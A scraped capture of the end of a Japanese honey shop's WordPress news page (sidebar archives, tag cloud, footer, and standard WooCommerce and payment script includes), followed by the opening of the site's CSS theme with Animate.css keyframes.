	<li><a class="page-numbers" href="https://www.hachiiro.com/news/post-tag/%E5%9B%BD%E7%94%A3%E8%9C%82%E8%9C%9C/page/1">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
</ul>
</nav>
<!-- newsEntry --></div>
<!--/newsContents--></div>
</section>

<nav id="entryNavi">
<div id="entryNavi_recent">
<h3>最新の投稿</h3>
<ul>
<li><a href="https://www.hachiiro.com/news/post-1531.php">冬季休暇について</a></li>
<li><a href="https://www.hachiiro.com/news/post-2150.php">お待たせいたしました！🍯</a></li>
<li><a href="https://www.hachiiro.com/news/post-2121.php">2025大阪・関西万博少し参戦しています</a></li>
<li><a href="https://www.hachiiro.com/news/post-2114.php">商品の規格変更と価格改定について</a></li>
<li><a href="https://www.hachiiro.com/news/post-2063.php">大瓶・大プラの販売予定数の完売について</a></li>
</ul>
<!--/entryNavi_recent--></div>
<div id="entryNavi_category">
<h3>カテゴリ</h3>
<ul>
<li class="categoryLink entryNavi_category_information"><a href="https://www.hachiiro.com/news/post-category/information">お知らせ</a></li>
<li class="categoryLink entryNavi_category_diary"><a href="https://www.hachiiro.com/news/post-category/diary">日誌</a></li>
<li class="categoryLink entryNavi_category_media"><a href="https://www.hachiiro.com/news/post-category/media">メディア</a></li>
<li class="categoryLink entryNavi_category_column"><a href="https://www.hachiiro.com/news/post-category/column">コラム</a></li>
<li class="categoryLink entryNavi_category_uncategorized"><a href="https://www.hachiiro.com/news/post-category/uncategorized">その他</a></li>
</ul>
<!--/entryNavi_category--></div>
<div id="entryNavi_monthly">
<h3>月別アーカイブ</h3>
<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'>
<option value="">年月を選択してください</option>
	<option value='https://www.hachiiro.com/news/post-date/2025/12'> 2025年12月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2025/04'> 2025年4月 &nbsp;(2)</option>
	<option value='https://www.hachiiro.com/news/post-date/2025/03'> 2025年3月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://www.hachiiro.com/news/post-date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2024/07'> 2024年7月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2023/11'> 2023年11月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2023/08'> 2023年8月 &nbsp;(2)</option>
	<option value='https://www.hachiiro.com/news/post-date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2023/03'> 2023年3月 &nbsp;(3)</option>
	<option value='https://www.hachiiro.com/news/post-date/2023/01'> 2023年1月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2022/12'> 2022年12月 &nbsp;(2)</option>
	<option value='https://www.hachiiro.com/news/post-date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://www.hachiiro.com/news/post-date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://www.hachiiro.com/news/post-date/2022/08'> 2022年8月 &nbsp;(4)</option>
	<option value='https://www.hachiiro.com/news/post-date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://www.hachiiro.com/news/post-date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2022/02'> 2022年2月 &nbsp;(2)</option>
	<option value='https://www.hachiiro.com/news/post-date/2022/01'> 2022年1月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2021/12'> 2021年12月 &nbsp;(2)</option>
	<option value='https://www.hachiiro.com/news/post-date/2021/11'> 2021年11月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2021/10'> 2021年10月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2021/09'> 2021年9月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2021/06'> 2021年6月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2021/05'> 2021年5月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2021/04'> 2021年4月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2021/03'> 2021年3月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2020/12'> 2020年12月 &nbsp;(2)</option>
	<option value='https://www.hachiiro.com/news/post-date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2020/10'> 2020年10月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2020/06'> 2020年6月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2020/05'> 2020年5月 &nbsp;(2)</option>
	<option value='https://www.hachiiro.com/news/post-date/2020/02'> 2020年2月 &nbsp;(2)</option>
	<option value='https://www.hachiiro.com/news/post-date/2019/12'> 2019年12月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2019/10'> 2019年10月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2019/05'> 2019年5月 &nbsp;(2)</option>
	<option value='https://www.hachiiro.com/news/post-date/2019/04'> 2019年4月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2018/06'> 2018年6月 &nbsp;(2)</option>
	<option value='https://www.hachiiro.com/news/post-date/2018/04'> 2018年4月 &nbsp;(1)</option>
	<option value='https://www.hachiiro.com/news/post-date/2018/01'> 2018年1月 &nbsp;(1)</option>
</select>
<!--/entryNavi_monthly--></div>
<div id="entryNavi_tag">
<h3>タグアーカイブ</h3>
<p>
<a href="https://www.hachiiro.com/news/post-tag/%e3%81%84%e3%81%9a%e3%81%bf%e3%81%98%e3%82%8b%e3%81%97" class="tag-cloud-link tag-link-37 tag-link-position-1" style="font-size: 10.964705882353pt;" aria-label="いずみじるし (2個の項目)">いずみじるし</a>
<a href="https://www.hachiiro.com/news/post-tag/%e3%81%84%e3%81%9a%e3%81%bf%e3%81%a4" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 20.188235294118pt;" aria-label="いずみつ (10個の項目)">いずみつ</a>
<a href="https://www.hachiiro.com/news/post-tag/%e3%81%84%e3%81%9a%e3%81%bf%e3%81%a4%e3%80%81%e3%83%8d%e3%83%a2%e3%83%95%e3%82%a3%e3%83%a9%e7%a5%ad%e3%80%81%e3%81%af%e3%81%a1%e3%81%bf%e3%81%a4%e3%80%81%e8%88%9e%e6%b4%b2%e3%80%81%e8%88%9e%e6%b4%b2" class="tag-cloud-link tag-link-67 tag-link-position-3" style="font-size: 10.964705882353pt;" aria-label="いずみつ、ネモフィラ祭、はちみつ、舞洲、舞洲産フレッシュはちみつ (2個の項目)">いずみつ、ネモフィラ祭、はちみつ、舞洲、舞洲産フレッシュはちみつ</a>
<a href="https://www.hachiiro.com/news/post-tag/%e3%81%8a%e5%8f%96%e3%82%8a%e5%af%84%e3%81%9b" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 12.941176470588pt;" aria-label="お取り寄せ (3個の項目)">お取り寄せ</a>
<a href="https://www.hachiiro.com/news/post-tag/%e3%81%8a%e5%9c%9f%e7%94%a3" class="tag-cloud-link tag-link-123 tag-link-position-5" style="font-size: 15.905882352941pt;" aria-label="お土産 (5個の項目)">お土産</a>
<a href="https://www.hachiiro.com/news/post-tag/%e3%81%8a%e6%8c%81%e3%81%a1%e5%b8%b0%e3%82%8a" class="tag-cloud-link tag-link-125 tag-link-position-6" style="font-size: 8pt;" aria-label="お持ち帰り (1個の項目)">お持ち帰り</a>
<a href="https://www.hachiiro.com/news/post-tag/%e3%81%af%e3%81%a1%e3%81%bf%e3%81%a4" class="tag-cloud-link tag-link-33 tag-link-position-7" style="font-size: 22pt;" aria-label="はちみつ (13個の項目)">はちみつ</a>
<a href="https://www.hachiiro.com/news/post-tag/%e3%81%b5%e3%82%8b%e3%81%95%e3%81%a8%e7%b4%8d%e7%a8%8e" class="tag-cloud-link tag-link-32 tag-link-position-8" style="font-size: 14.588235294118pt;" aria-label="ふるさと納税 (4個の項目)">ふるさと納税</a>
<a href="https://www.hachiiro.com/news/post-tag/%e3%81%bf%e3%81%8b%e3%82%93%e8%9c%9c%e3%83%bb%e7%99%be%e8%8a%b1%e8%9c%9c" class="tag-cloud-link tag-link-36 tag-link-position-9" style="font-size: 10.964705882353pt;" aria-label="みかん蜜・百花蜜 (2個の項目)">みかん蜜・百花蜜</a>
<a href="https://www.hachiiro.com/news/post-tag/%e3%82%ab%e3%83%95%e3%82%a7" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 8pt;" aria-label="カフェ (1個の項目)">カフェ</a>
<a href="https://www.hachiiro.com/news/post-tag/%e3%82%af%e3%82%a2%e3%83%88%e3%83%ad%e3%83%95%e3%82%a9%e3%83%ab%e3%83%9e%e3%83%83%e3%82%b8" class="tag-cloud-link tag-link-131 tag-link-position-11" style="font-size: 8pt;" aria-label="クアトロフォルマッジ (1個の項目)">クアトロフォルマッジ</a>
<a href="https://www.hachiiro.com/news/post-tag/%e3%83%8d%e3%83%a2%e3%83%95%e3%82%a3%e3%83%a9%e7%a5%ad" class="tag-cloud-link tag-link-64 tag-link-position-12" style="font-size: 10.964705882353pt;" aria-label="ネモフィラ祭 (2個の項目)">ネモフィラ祭</a>
<a href="https://www.hachiiro.com/news/post-tag/%e3%83%9d%e3%83%aa%e3%83%8d%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3" class="tag-cloud-link tag-link-139 tag-link-position-13" style="font-size: 10.964705882353pt;" aria-label="ポリネーション (2個の項目)">ポリネーション</a>
<a href="https://www.hachiiro.com/news/post-tag/%e3%83%9f%e3%83%84%e3%83%90%e3%83%81" class="tag-cloud-link tag-link-39 tag-link-position-14" style="font-size: 12.941176470588pt;" aria-label="ミツバチ (3個の項目)">ミツバチ</a>
<a href="https://www.hachiiro.com/news/post-tag/%e3%83%a1%e3%83%87%e3%82%a3%e3%82%a2%e6%8e%b2%e8%bc%89" class="tag-cloud-link tag-link-30 tag-link-position-15" style="font-size: 8pt;" aria-label="メディア掲載 (1個の項目)">メディア掲載</a>
<a href="https://www.hachiiro.com/news/post-tag/%e3%83%ac%e3%83%a2%e3%83%8d%e3%83%bc%e3%83%89" class="tag-cloud-link tag-link-78 tag-link-position-16" style="font-size: 10.964705882353pt;" aria-label="レモネード (2個の項目)">レモネード</a>
<a href="https://www.hachiiro.com/news/post-tag/%e4%b8%87%e5%8d%9a" class="tag-cloud-link tag-link-127 tag-link-position-17" style="font-size: 8pt;" aria-label="万博 (1個の項目)">万博</a>
<a href="https://www.hachiiro.com/news/post-tag/%e4%ba%88%e7%b4%84" class="tag-cloud-link tag-link-28 tag-link-position-18" style="font-size: 8pt;" aria-label="予約 (1個の項目)">予約</a>
<a href="https://www.hachiiro.com/news/post-tag/%e4%ba%ba%e6%b0%97" class="tag-cloud-link tag-link-132 tag-link-position-19" style="font-size: 8pt;" aria-label="人気 (1個の項目)">人気</a>
<a href="https://www.hachiiro.com/news/post-tag/%e5%81%bd%e3%82%b5%e3%82%a4%e3%83%88" class="tag-cloud-link tag-link-130 tag-link-position-20" style="font-size: 8pt;" aria-label="偽サイト (1個の項目)">偽サイト</a>
<a href="https://www.hachiiro.com/news/post-tag/%e5%92%8c%e6%b3%89%e5%b8%82" class="tag-cloud-link tag-link-25 tag-link-position-21" style="font-size: 18.705882352941pt;" aria-label="和泉市 (8個の項目)">和泉市</a>
<a href="https://www.hachiiro.com/news/post-tag/%e5%9b%bd%e7%94%a3%e8%9c%82%e8%9c%9c" class="tag-cloud-link tag-link-24 tag-link-position-22" style="font-size: 18.705882352941pt;" aria-label="国産蜂蜜 (8個の項目)">国産蜂蜜</a>
<a href="https://www.hachiiro.com/news/post-tag/%e5%9c%9f%e7%94%a3" class="tag-cloud-link tag-link-124 tag-link-position-23" style="font-size: 10.964705882353pt;" aria-label="土産 (2個の項目)">土産</a>
<a href="https://www.hachiiro.com/news/post-tag/%e5%a4%a7%e9%98%aa" class="tag-cloud-link tag-link-141 tag-link-position-24" style="font-size: 10.964705882353pt;" aria-label="大阪 (2個の項目)">大阪</a>
<a href="https://www.hachiiro.com/news/post-tag/%e5%a4%a7%e9%98%aa%e4%b8%87%e5%8d%9a" class="tag-cloud-link tag-link-128 tag-link-position-25" style="font-size: 10.964705882353pt;" aria-label="大阪万博 (2個の項目)">大阪万博</a>
<a href="https://www.hachiiro.com/news/post-tag/%e5%a4%a7%e9%98%aa%e5%90%8d%e7%89%a9" class="tag-cloud-link tag-link-126 tag-link-position-26" style="font-size: 12.941176470588pt;" aria-label="大阪名物 (3個の項目)">大阪名物</a>
<a href="https://www.hachiiro.com/news/post-tag/%e5%a4%a7%e9%98%aa%e5%90%8d%e7%94%a3" class="tag-cloud-link tag-link-129 tag-link-position-27" style="font-size: 8pt;" aria-label="大阪名産 (1個の項目)">大阪名産</a>
<a href="https://www.hachiiro.com/news/post-tag/%e5%a4%a7%e9%98%aa%e5%9c%9f%e7%94%a3" class="tag-cloud-link tag-link-122 tag-link-position-28" style="font-size: 17.058823529412pt;" aria-label="大阪土産 (6個の項目)">大阪土産</a>
<a href="https://www.hachiiro.com/news/post-tag/%e5%a4%a7%e9%98%aa%e7%94%a3" class="tag-cloud-link tag-link-119 tag-link-position-29" style="font-size: 15.905882352941pt;" aria-label="大阪産 (5個の項目)">大阪産</a>
<a href="https://www.hachiiro.com/news/post-tag/%e5%b2%b8%e5%92%8c%e7%94%b0" class="tag-cloud-link tag-link-147 tag-link-position-30" style="font-size: 8pt;" aria-label="岸和田 (1個の項目)">岸和田</a>
<a href="https://www.hachiiro.com/news/post-tag/%e6%97%a5%e8%aa%8c" class="tag-cloud-link tag-link-26 tag-link-position-31" style="font-size: 10.964705882353pt;" aria-label="日誌 (2個の項目)">日誌</a>
<a href="https://www.hachiiro.com/news/post-tag/%e6%a1%9c" class="tag-cloud-link tag-link-146 tag-link-position-32" style="font-size: 8pt;" aria-label="桜 (1個の項目)">桜</a>
<a href="https://www.hachiiro.com/news/post-tag/%e6%a1%9c%e8%9c%82%e8%9c%9c" class="tag-cloud-link tag-link-145 tag-link-position-33" style="font-size: 8pt;" aria-label="桜蜂蜜 (1個の項目)">桜蜂蜜</a>
<a href="https://www.hachiiro.com/news/post-tag/%e6%b3%89%e5%8c%97%e3%81%bf%e3%81%a4" class="tag-cloud-link tag-link-81 tag-link-position-34" style="font-size: 10.964705882353pt;" aria-label="泉北みつ (2個の項目)">泉北みつ</a>
<a href="https://www.hachiiro.com/news/post-tag/%e6%b3%89%e5%8c%97%e3%83%ac%e3%83%a2%e3%83%b3" class="tag-cloud-link tag-link-80 tag-link-position-35" style="font-size: 10.964705882353pt;" aria-label="泉北レモン (2個の項目)">泉北レモン</a>
<a href="https://www.hachiiro.com/news/post-tag/%e7%94%9f%e5%a7%9c%e3%81%af%e3%81%a1%e3%81%bf%e3%81%a4%e3%83%ac%e3%83%a2%e3%83%8d%e3%83%bc%e3%83%89" class="tag-cloud-link tag-link-79 tag-link-position-36" style="font-size: 10.964705882353pt;" aria-label="生姜はちみつレモネード (2個の項目)">生姜はちみつレモネード</a>
<a href="https://www.hachiiro.com/news/post-tag/%e7%a8%ae%e8%9c%82" class="tag-cloud-link tag-link-144 tag-link-position-37" style="font-size: 8pt;" aria-label="種蜂 (1個の項目)">種蜂</a>
<a href="https://www.hachiiro.com/news/post-tag/%e8%88%9e%e6%b4%b2%e7%94%a3%e3%83%95%e3%83%ac%e3%83%83%e3%82%b7%e3%83%a5%e3%81%af%e3%81%a1%e3%81%bf%e3%81%a4" class="tag-cloud-link tag-link-66 tag-link-position-38" style="font-size: 10.964705882353pt;" aria-label="舞洲産フレッシュはちみつ (2個の項目)">舞洲産フレッシュはちみつ</a>
<a href="https://www.hachiiro.com/news/post-tag/%e8%8a%b1%e3%81%ae%e6%96%87%e5%8c%96%e5%9c%92" class="tag-cloud-link tag-link-71 tag-link-position-39" style="font-size: 10.964705882353pt;" aria-label="花の文化園 (2個の項目)">花の文化園</a>
<a href="https://www.hachiiro.com/news/post-tag/%e8%9c%82%e8%9c%9c" class="tag-cloud-link tag-link-114 tag-link-position-40" style="font-size: 12.941176470588pt;" aria-label="蜂蜜 (3個の項目)">蜂蜜</a>
<a href="https://www.hachiiro.com/news/post-tag/%e9%80%9a%e8%b2%a9" class="tag-cloud-link tag-link-69 tag-link-position-41" style="font-size: 12.941176470588pt;" aria-label="通販 (3個の項目)">通販</a>
<a href="https://www.hachiiro.com/news/post-tag/%e9%96%a2%e8%a5%bf" class="tag-cloud-link tag-link-142 tag-link-position-42" style="font-size: 10.964705882353pt;" aria-label="関西 (2個の項目)">関西</a>
<a href="https://www.hachiiro.com/news/post-tag/%e9%96%a2%e8%a5%bf%e4%b8%87%e5%8d%9a2025" class="tag-cloud-link tag-link-151 tag-link-position-43" style="font-size: 8pt;" aria-label="関西万博2025 (1個の項目)">関西万博2025</a>
<a href="https://www.hachiiro.com/news/post-tag/%e9%9d%9e%e5%8a%a0%e7%86%b1" class="tag-cloud-link tag-link-121 tag-link-position-44" style="font-size: 12.941176470588pt;" aria-label="非加熱 (3個の項目)">非加熱</a>
<a href="https://www.hachiiro.com/news/post-tag/%e9%a4%8a%e8%9c%82" class="tag-cloud-link tag-link-27 tag-link-position-45" style="font-size: 20.188235294118pt;" aria-label="養蜂 (10個の項目)">養蜂</a></p>
<!--/entryNavi_tag--></div>
<!--/entryNavi--></nav>
<!-- innerType01 --></div>

<!--/primaryContents--></div>

<footer>
<p class="pagetop"><a href="#top" title="pagetop"><img src="https://www.hachiiro.com/wp-content/themes/hachiiro/img/common/i_pagetop.png" alt="ページのトップへ" class="img_responsive"></a></p>

<div id="footer_inner">
<h2><img src="https://www.hachiiro.com/wp-content/themes/hachiiro/img/common/tit_footer.png" alt="大阪府和泉市の国産はちみつ販売「hachiiro」" class="img_responsive"></h2>
<p><i class="fa fa-mobile" aria-hidden="true"></i>0725-29-0306 　<br class="hidden_PC hidden_TAB"><i class="fa fa-clock-o" aria-hidden="true"></i>営業時間 / 9:00-17:00　<i class="fa fa-calendar" aria-hidden="true"></i>定休日/土日祝</p>
<nav>
<ul>
<li><a href="https://www.hachiiro.com/" title="ホーム">ホーム</a></li>
<li><a href="https://www.hachiiro.com/concept/" title="コンセプト">コンセプト</a></li>
<li><a href="https://www.hachiiro.com/product/" title="商品紹介">商品紹介</a></li>
<li><a href="https://www.hachiiro.com/beehive/" title="種蜂販売">種蜂販売</a></li>
<li><a href="https://www.hachiiro.com/cart/" title="カート">カート</a></li>
<li><a href="https://www.hachiiro.com/news/" title="はちいろ日誌">はちいろ日誌</a></li>
<li><a href="https://www.hachiiro.com/inquiry/" title="お問合せ">お問合せ</a></li>
<li><a href="https://www.hachiiro.com/privacy-policy/" title="プライバシーポリシー">プライバシーポリシー</a></li>
<li><a href="https://www.hachiiro.com/law/" title="特定商取引法に基づく表記">特定商取引法に基づく表記</a></li>
</ul>
</nav>
<!--/footer_inner--></div>
<address>
<p>Copyright &copy; hachiiro, All Right Recieved.</p>
</address>
</footer>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.hachiiro.com/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.hachiiro.com/wp-content/plugins/yamato-atobarai-for-woo/assets/js/kuatowc-payment.js?ver=1.1.1' id='kuronekoatobarai_payment_scripts-js'></script>
<script type='text/javascript' src='https://api.kuronekoyamato.co.jp/api/token/js/embeddedTokenLib.js?ver=2.0.1' id='kuroneko_tokenjs-js'></script>
<script type="module"  src='https://www.hachiiro.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://www.hachiiro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hachiiro.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hachiiro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.hachiiro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/www.hachiiro.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hachiiro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hachiiro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hachiiro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.hachiiro.com/wp-content/plugins/yamato-atobarai-for-woo/assets/js/kuatowc-sms.js?ver=1.1.1' id='kuronekoatobarai_sms_scripts-js'></script>
<script src="https://www.hachiiro.com/wp-content/themes/hachiiro/js/jquery.bgswitcher.js"></script>
<script type="text/javascript">var templatePath = "https://www.hachiiro.com/wp-content/themes/hachiiro";</script><script type="text/javascript" src="https://ajaxzip3.github.io/ajaxzip3.js" charset="utf-8"></script>
<script src="https://www.hachiiro.com/wp-content/themes/hachiiro/js/common.js?v=20230220"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hachiiro.com/wp-content/themes/hachiiro/style.css?v=20230122
body_size: 18283
content:
@charset "UTF-8";
/*!
 Theme Name:   hachiiro Theme
 Description:  hachiiro WP theme
 Author:       hachiiro
 Version:      1.10
*/
/*----------------------------------------
* last update 2023-04-05
*
* +00 reset
* +01 header
* +02 footer
* +03 common
* +04 page_front
* +05 pages
* +06 add
----------------------------------------*/
@import url("https://fonts.googleapis.com/css?family=Noto+Sans+JP:500,700");
@import url("https://fonts.googleapis.com/css?family=Noto+Serif+JP:500,600,700");
@import url("https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

@-webkit-keyframes bounce {
  0%, 100%, 20%, 53%, 80% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  0%, 100%, 20%, 53%, 80% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  0%, 100%, 50% {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
@keyframes flash {
  0%, 100%, 50% {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
